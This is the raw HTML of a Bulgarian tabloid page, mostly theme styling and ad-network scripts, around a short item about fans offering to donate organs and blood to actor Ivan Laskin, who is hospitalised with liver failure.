                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_6cf">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_075  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_075{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_075,
				.tdi_103_075 .tdc-inner-columns{
				    display: block;
				}.tdi_103_075 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_e1c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_e1c{
                    vertical-align: baseline;
                }.tdi_105_e1c .wpb_wrapper,
				.tdi_105_e1c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_e1c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_f10  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_f10{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_f10{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_f10{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_ffc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_007  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_007{
                    min-height: 0;
                }.tdi_109_007,
				.tdi_109_007 .tdc-columns{
				    display: block;
				}.tdi_109_007 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_007 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_007 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_007 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_007 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_007 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_007 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_007{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_6e1  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_6e1{
                    vertical-align: baseline;
                }.tdi_111_6e1 .wpb_wrapper,
				.tdi_111_6e1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_6e1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_6e1 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_6e1{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_6e1{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_6e1{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_6e1{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_090 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_090" >
<style>

/* inline tdc_css att */

.tdi_112_090{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_090{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_090{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_090{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_090 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/01/orig.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_090 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_090 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_c9f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_c9f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_c9f,
				.tdi_114_c9f .tdc-inner-columns{
				    display: block;
				}.tdi_114_c9f .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_c9f {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_c9f .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_c9f {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_c9f .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_630  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_630{
                    vertical-align: baseline;
                }.tdi_116_630 .wpb_wrapper,
				.tdi_116_630 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_630 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_630{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_630{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_630{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_630{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_00f td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_00f" >
<style>

/* inline tdc_css att */

.tdi_117_00f{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_00f{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_00f .td-block-title a,
				.tdi_117_00f .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_00f .td-block-title a,
				.tdi_117_00f .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_00f .td-block-title a,
				.tdi_117_00f .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_00f .td-block-title a,
				.tdi_117_00f .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_b06 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_b06" >
<style>

/* inline tdc_css att */

.tdi_118_b06{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_b06{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_b06{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_b06 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_b06 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_b06 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_b06 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_b06 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_b06 .td-post-vid-time{
					display: block;
				}.tdi_118_b06 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_b06 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_b06 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_b06 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_b06 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_b06 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_b06 .td-post-author-name{
					display: none;
				}.tdi_118_b06 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_b06 .td-post-date,
				.tdi_118_b06 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_b06 .entry-review-stars{
					display: inline-block;
				}.tdi_118_b06 .td-icon-star,
                .tdi_118_b06 .td-icon-star-empty,
                .tdi_118_b06 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_b06 .td-module-comments{
					display: none;
				}.tdi_118_b06 .td-read-more{
					display: none;
				}.tdi_118_b06 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_b06 .td-post-category:hover{
					color: #000000;
				}.tdi_118_b06 .td-post-author-name a{
					color: #666666;
				}.tdi_118_b06 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_b06 .td-editor-date,
				.tdi_118_b06 .td-editor-date .td-post-author-name,
				.tdi_118_b06 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_b06 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_b06 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_b06 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b06 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_b06 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b06 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_b06 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b06 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_b06 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b06 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_b06 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b06 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b06 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_b06 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b06 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_b06 = new tdBlock();
block_tdi_118_b06.id = "tdi_118_b06";
block_tdi_118_b06.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_b06","tdc_css_class":"tdi_118_b06","tdc_css_class_style":"tdi_118_b06_rand_style"}';
block_tdi_118_b06.td_column_number = "1";
block_tdi_118_b06.block_type = "td_flex_block_5";
block_tdi_118_b06.post_count = "0";
block_tdi_118_b06.found_posts = "0";
block_tdi_118_b06.header_color = "";
block_tdi_118_b06.ajax_pagination_infinite_stop = "";
block_tdi_118_b06.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_b06);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_b06 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_919 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_919" >
<style>

/* inline tdc_css att */

.tdi_119_919{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_919{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_919 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_919 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_919 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_919 .avatar,
                .tdi_119_919 .tdb-author-photo:before,
                .tdi_119_919 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_919 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_919 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_919 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_919 .tdb-social-item i.td-icon-twitter,
				.tdi_119_919 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_919 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_919 .tdb-social-item i.td-icon-blogger,
				.tdi_119_919 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_919 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_919 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_919 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_919 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_919 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_919 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_919{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_919{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_919{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_7bf  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_7bf{
                    vertical-align: baseline;
                }.tdi_121_7bf .wpb_wrapper,
				.tdi_121_7bf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_7bf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_7bf{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_7bf{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_7bf{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_7bf{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_66e "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_66e{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_66e{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_66e{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_809 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_809" >
<style>
/* custom css */
.tdi_124_809,
                .tdi_124_809 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_809 li{
			        line-height:1.8 !important;
		        }.tdi_124_809 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_809 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_809,
                .tdi_124_809 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_809,
                .tdi_124_809 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_809 img.aligncenter,
				.td-pb-span12 .tdi_124_809 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_809,
                .tdi_124_809 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>„Моля за информация, дали се търси трупен донор, или може и част от черен дроб.<br />
Готова съм да даря, ако съм годна.<br />
Кръвна група 0, отрицателен резус фактор“, написа жена на име Деси Стоянова във фейсбука на Иван Ласкин.<br />
Актьорът в момента е настанен във ВМА с чернодробна недостатъчност, а неговите почитатели и фенове не спират да се интересуват от здравословното му състояние и да предлагат помощта си. В профила на съпругата на Ласкин &#8211; актрисата и тв водеща Александра Сърчаджиева, много фенове споделиха кръвните си групи и предлагат дарение. Близките му отказват да дават каквато и да е информация, а Александра Сърчаджиева е неотлъчно до съпруга си в болницата, пише „Телеграф“.<br />
<a class="se-box se-article" href="https://vijti.com/?p=57097" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Известен наш политик съсипа Илиана Раева и (девствената) щерка на Анелия</span></span><span class="se-box-text">Владимир Павлов скочи на Илиана Раева, а също така и на министър-председателя ни Бойко Борисов, след…</span><span class="se-box-date">Dec 30 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
